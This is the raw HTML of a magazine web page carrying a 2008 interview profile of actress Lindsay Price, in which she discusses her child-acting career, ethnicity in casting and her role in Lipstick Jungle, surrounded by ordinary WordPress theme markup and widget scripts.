}																								.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #7aaad1; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #7aaad1; }
													.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
										.penci-block-vc .penci-border-arrow:after { border-color: #7aaad1; }
												
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
    },
    "url": "http:\/\/dev.newyorkmoves.com\/",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "alternateName": "",
    "url": "http:\/\/dev.newyorkmoves.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Lindsay Price",
    "description": "by Zoe Stagg photography by Jaramay Aref Talking to Lindsay Price is oddly reminiscent of lighting a spa candle at a yoga retreat \u2013 her calm, contemplative nature is mellow,&hellip;",
    "datePublished": "2008-02-28",
    "datemodified": "2014-02-28",
    "mainEntityOfPage": "http:\/\/dev.newyorkmoves.com\/celeb-profile\/lindsay-price\/",
    "image": {
        "@type": "ImageObject",
        "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/themes\/soledad\/images\/no-image.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Moves | Fashion &amp; Lifestyle... Online",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-devnym",
        "name": "devnym"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com\/category\/celeb-profile\/",
                "name": "celeb profile"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com\/celeb-profile\/lindsay-price\/",
                "name": "Lindsay Price"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-5985 single-format-standard elementor-default">
	<a id="close-sidebar-nav" class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="http://dev.newyorkmoves.com/"><img class="penci-lazy" src="http://dev.newyorkmoves.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>			</div>
		
		<ul id="menu-header" class="menu"><li id="menu-item-10225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="http://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="http://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li id="menu-item-1832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="http://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="http://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="http://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="http://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="http://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li id="menu-item-10232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-fullwidth">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Trending</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/">Santiago Carbrera</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/">SUKANYA KRISHNAN</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/">James Badge Dale profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/">Johnny Flynn</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/">O T FAGBENLE Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/">Ryan Eggold Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale/">James Badge Dale</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/">CAMERON BOYCE &#8211; THE FACE OF HOPE</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/anthony-bourdain-1956-2018/">ANTHONY BOURDAIN 1956 — 2018</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/logan-miller-no-fear/">Logan Miller &#8211; No Fear</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/tania-raymonde-smart-sexy/">Tania Raymonde &#8211; Smart &#038; Sexy</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/kelsey-asbille/">Kelsey Asbille</a>
							</div>
											</div>
									</div>
	</div>
</div>
		<nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="button-menu-mobile header-1"><i class="penci-faicon fa fa-bars" ></i></div>
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="http://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="http://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="http://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="http://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="http://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="http://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="http://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="http://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>			
			
		</div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="http://dev.newyorkmoves.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online"/></a>									</div>

									<div class="header-slogan">
						<h2 class="header-slogan-text">THE FASHION & LIFESTYLE MAGAZINE FOR CITY WOMEN AND MEN</h2>
					</div>
				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>		<div class="penci-header-signup-form penci-header-signup-form-below">
			<div class="container">
				<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="topnav" id="magmenu">
			<a href="http://dev.newyorkmoves.com/category/cover-story/">COVER STORY </a> • 
	<a href="http://dev.newyorkmoves.com/category/celeb-profile/">CELEB PROFILE </a> • 
			<a href="http://dev.newyorkmoves.com/category/political/">POLITICAL </a> • 

	<a href="http://dev.newyorkmoves.com/category/fashionbeauty/">FASHION/BEAUTY </a> • 
		<a href="http://dev.newyorkmoves.com/category/fooddrink/">FOOD/DRINK • </a>
		<a href="http://dev.newyorkmoves.com/category/social/">SOCIAL </a> • 
		<a href="http://dev.newyorkmoves.com/category/backstage/">BACKSTAGE </a> • 
	<a href="http://dev.newyorkmoves.com/category/bitch/">BITCH </a> • 
	<a href="http://dev.newyorkmoves.com/category/reviews/">REVIEWS</a>
</div></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="http://dev.newyorkmoves.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="http://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Lindsay Price</span>
		</div>
			

<div class="container container-single penci_sidebar  penci-enable-lightbox">
	<div id="main">
		<div class="theiaStickySidebar">
											<article id="post-5985" class="post type-post status-publish">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-15" href="http://dev.newyorkmoves.com/category/celeb-profile/"  rel="category tag">celeb profile</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Lindsay Price</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="http://dev.newyorkmoves.com/author/devnym/">devnym</a></span>
			<time class="entry-date published" datetime="2008-02-28T12:53:36-07:00">February 28, 2008</time>		</div>
							<div class="post-box-meta-single">
																			</div>
			</div>

	
	
	
		
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			<p>by Zoe Stagg<br />
photography by Jaramay Aref</p>
<p>Talking to Lindsay Price is oddly reminiscent of lighting a spa candle at a yoga retreat – her calm, contemplative nature is mellow, positive, and appealing. And her confidence has been a key element of her perseverance. With a career spanning decades, she’s managed the child actor’s ultimate coup – survival. “It’s almost like I’ve had three different careers. You know, child actor, my teen years, and now I feel like I have a whole new start here.” This start includes a starring role in the new Candace Bushnell offering, Lipstick Jungle.</p>
<p>Working her way through childhood, filming commercials and episodes of My Two Dads while other kids played softball or took ballet, Lindsay finally got her big break as a teen.  “I moved to New York when I was 14 to do a soap&#8230; I’d already been around for a long time, but my friends all had a good amount of success, and I was just playing the best friend or Girl #2 or #3,” she laughs. “At that time there weren’t a lot of roles for people who looked like me. Not just Asian girls that age, but half-Asian to be more specific. I was always told that I was too ethnic, or not ethnic enough.” New York represented the first time for Lindsay to break out professionally and personally. “I was emancipated, and my mom came to stay with me for three months at a time. Eventually she stopped coming and I was here a lot on my own.” If the idea of a 14 year-old actress on her own in the Big Apple automatically leads to thoughts of promiscuity, drug binges, and bouts of rehab, think again. “I was a strange kid. Everyone else was listening to Pearl Jam and Nirvana, and I was sitting in my window listening to Frank Sinatra and Billie Holliday. I was such a weirdo. My parents knew that I wasn’t going to get into any trouble – which sometimes I really regret.”</p>
<p>She credits the simpler values of her youth for her self-preservation. “It’s amazing how much things have changed since I was that age and in the business. We are so over-stimulated, we get so much information – even in the last ten years things have changed so much!” Marveling at the media circus that camps out at every trailer in town, “it’s like we’re obsessed with pop culture, and it’s terrifying to me because no matter what’s out there, it’s really just a kind of ‘chosen one for the moment.’” She’s getting a taste of that scrutiny while filming around town. “I feel very, very fortunate that now at 31, I’m just starting to hit my real stride with success. All of it’s been handed to me in doses I could take. I can’t imagine what it’s like to go out there without the support that I’m so blessed to have.”</p>
<p>Modern ideas of celebrity aren’t all bad, though.  Lindsay’s seen the industry evolve past the color-conscious casting that followed her throughout her youth – and the change is welcome. “I think that this year it’s been quite something for me because with Lipstick Jungle it’s been my first real leading lady role that could have been played by anyone. Now I realize that sometimes they’re trying to round out the cast with some face that looks like some sort of color, but a lot of times in the past I’ve felt like I was fulfilling some sort of quota. These days it’s a lot easier. But it was heartbreaking when I was younger to watch my friends go on and become a huge success at the time. I knew that I was good, but I had fewer opportunities. Now it’s opened up in a way that’s very emotional and dramatic for me.”</p>
<p>Lindsay would love to see that evolution extend to, and embrace, powerful women as well. “I think that we need to portray women as strong and successful and as powerful as they can be. We’re not saying, ‘We are women, hear us roar!’ It’s not some sort of major feminist movement; it’s just showing what it’s really like to be a woman who has drives and ambitions.” She’s looking forward to Lipstick Jungle because she thinks it will help to spread that message. “I think that we tune into a television show or fall in love with a particular book because it gives us equals parts entertainment and ways to relate. It allows us to feel seen and heard. Women’s lives today are messy.” She considers this messiness, turning her attention to a similar drama currently being played out on the campaign trail. “In Hillary Clinton’s position, she’s fighting two wars here: the stereotype and the fact that we’re in a tough time in our world right now.” Is the country ready for a powerful woman in the White House? “Absolutely. And I hope that it happens.”</p>
<p>Now all grown up and back in New York, Lindsay uses the city itself for personal growth. “I was walking by myself down the street that I lived on when I was 14, and there was my school, and there was my deli, and I stood in front of the building that I lived in – and my face was wet with tears&#8230; this city is like my first love. It really is. I cannot tell you what a perfect time it is for me to be back. I’m in a brand new phase of my life, I’ve come out of a nasty couple of years, and I’m sort of in the same emotional spot that I was in the first time I was here – just really raw and open and excited. I feel like every morning I wake up that there’s just a world out there for me to discover. I feel like a child again, I really do. I just couldn’t be in a better place.”</p>
			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="5985" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://dev.newyorkmoves.com/celeb-profile/lindsay-price/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Lindsay%20Price%20-%20http://dev.newyorkmoves.com/celeb-profile/lindsay-price/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=Lindsay%20Price&#038;BODY=http://dev.newyorkmoves.com/celeb-profile/lindsay-price/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="http://dev.newyorkmoves.com/celeb-profile/sam-rockwell/">
					<div class="pagi-text">
						<h5 class="prev-title">Sam Rockwell</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="http://dev.newyorkmoves.com/celeb-profile/eddie-redmayne/">
					<div class="pagi-text">
						<h5 class="next-title">Eddie Redmayne</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/191002-SANTIAGO-04-0680.jpg" href="http://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/" title="Santiago Carbrera">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/">Santiago Carbrera</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/sukanya1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/" title="SUKANYA KRISHNAN">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/">SUKANYA KRISHNAN</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/badge_dale_1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/" title="James Badge Dale profile">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/">James Badge Dale profile</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Johnny_Flynn_2020_B2_8888_88880013.jpg" href="http://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/" title="Johnny Flynn">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/">Johnny Flynn</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/OT1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/" title="O T FAGBENLE Profile">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/">O T FAGBENLE Profile</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/eggold1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/" title="Ryan Eggold Profile">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/">Ryan Eggold Profile</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/badge_dale_1.jpg" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale/" title="James Badge Dale">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale/">James Badge Dale</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/TWKP_January-26-2019__Moves_CB_170-169.jpg" href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" title="CAMERON BOYCE &#8211; THE FACE OF HOPE">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/">CAMERON BOYCE &#8211; THE FACE OF HOPE</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/180608091639-anthony-bourdain-new-york-full-169.jpg" href="http://dev.newyorkmoves.com/celeb-profile/anthony-bourdain-1956-2018/" title="ANTHONY BOURDAIN 1956 — 2018">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/anthony-bourdain-1956-2018/">ANTHONY BOURDAIN 1956 — 2018</a></h3>
									</div>
						<div class="item-related">
										<h3><a href="http://dev.newyorkmoves.com/celeb-profile/logan-miller-no-fear/">Logan Miller &#8211; No Fear</a></h3>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center">
	<div class="theiaStickySidebar">
		<aside id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="media_image-5" class="widget widget_media_image"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Complimentary RSVP</span></h4><a href="https://mailchi.mp/movesflash/gala-virtual-preview"><img width="300" height="300" src="http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-300x300.png" class="image wp-image-10354  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-300x300.png 300w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-1024x1024.png 1024w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-768x768.png 768w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-585x585.png 585w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><body>
<a href="https://add.eventable.com/events/5f7e2fc5cc2cec016c90da75/5f7e2fc6ee533600c774e25a" class="eventable-link" target="_blank" data-key="5f7e2fc5cc2cec016c90da75" data-event="5f7e2fc6ee533600c774e25a" data-style="3" rel="noopener noreferrer">Add to Calendar</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://plugins.eventable.com/eventable.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script', 'eventable-script');</script>
</body></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">More with Moves</span></h4><div class="textwidget custom-html-widget"><a href="https://movesforum.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/PW_forum_logo-sq.png" width="110" height="110" alt="Moves Forum Logo"></a>
<a href="https://movespowerwomen.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/PW_logo-sq.png" width="110" height="110" alt="Power Women Logo"></a>
<a href="https://movesflash.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/movesflash_logo-black-sq.png" alt="Moves Flash Logo" width="110" height="110"></a><br></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Read Moves Magazine Online</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/newyorkmoves4/docs/moves_magazine_may_2020"><img src="http://dev.newyorkmoves.com/wp-content/uploads/issuu-logo-stacked-colour-sq.png" alt="issuu-logo" width="110" height="110"></a>
<a href="https://www.magzter.com/US/New-York-Moves/New-York-Moves/Entertainment/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/magzter-logo-sq.png" alt="magzter-logo" width="110" height="110"></a>
<a href="https://www.zinio.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/zinio-logo.png" alt="zinio-logo" width="110" height="121"></a></div></aside><aside id="penci_social_widget-3" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
																							</div>

			</aside><aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Movesflash! Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
